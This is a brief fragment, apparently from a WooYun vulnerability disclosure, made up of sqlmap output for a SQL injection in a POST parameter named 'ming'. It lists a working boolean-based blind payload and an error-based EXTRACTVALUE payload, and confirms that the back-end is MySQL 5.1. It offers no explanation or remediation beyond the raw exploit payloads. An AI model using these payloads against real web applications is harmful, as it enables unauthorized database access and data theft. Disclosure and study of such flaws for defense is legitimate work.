 Place: POST
Parameter: ming
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: fid=&ming=-6892' OR (1308=1308)#&sch=
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: fid=&ming=-1' OR 3*2*1=6 AND 000166=000166 or 'G7igYQWR'='' AND EXT
RACTVALUE(9913,CONCAT(0x5c,0x7173797071,(SELECT (CASE WHEN (9913=9913) THEN 1 EL
SE 0 END)),0x7164647671)) AND 'ydPK'='ydPK&sch=
---
[14:12:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
www.wooyun.org